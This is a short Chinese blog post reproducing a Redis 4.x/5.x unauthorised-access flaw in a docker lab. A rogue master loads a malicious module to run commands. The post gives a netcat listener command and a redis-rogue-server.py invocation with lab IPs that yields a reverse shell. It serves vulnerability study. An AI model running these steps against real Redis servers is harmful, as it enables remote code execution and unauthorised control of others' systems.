Redis 4.x/5.x 主从复制导致的命令执行

Redis是著名的开源Key-Value数据库,其具备在沙箱中执行Lua脚本的能力。

Redis未授权访问在4.x/5.0.5以前版本下,我们可以使用master/slave模式加载远程模块,通过动态链接库的方式执行任意命令。

参考链接:



环境搭建

执行如下命令启动redis 4.0.14:

docker-compose up -d



环境启动后,通过redis-cli -h your-ip即可进行连接,可见存在未授权访问漏洞。

漏洞复现



准备好POC



kali监听IP

nc -lvvp 9999



下载后,在kali上直接运行(rhost是目标IP也就是redis,lhost是原IP就是kali的反弹shellIP),这里执行不成功就多执行几次,别轻易放弃

./redis-rogue-server.py --rhost 192.168.75.130 --lhost 192.168.75.150运行后提示让你输交互式还是反弹,我这里选反弹r

输入反弹IP和端口,直接输入IP就好

反弹shell,记着kali中先监听,比如我想让他往我的kali:192.168.75.150上的9999端口反弹

多试几次,拿下!

本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/16283227.html

分类:

漏洞复现

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义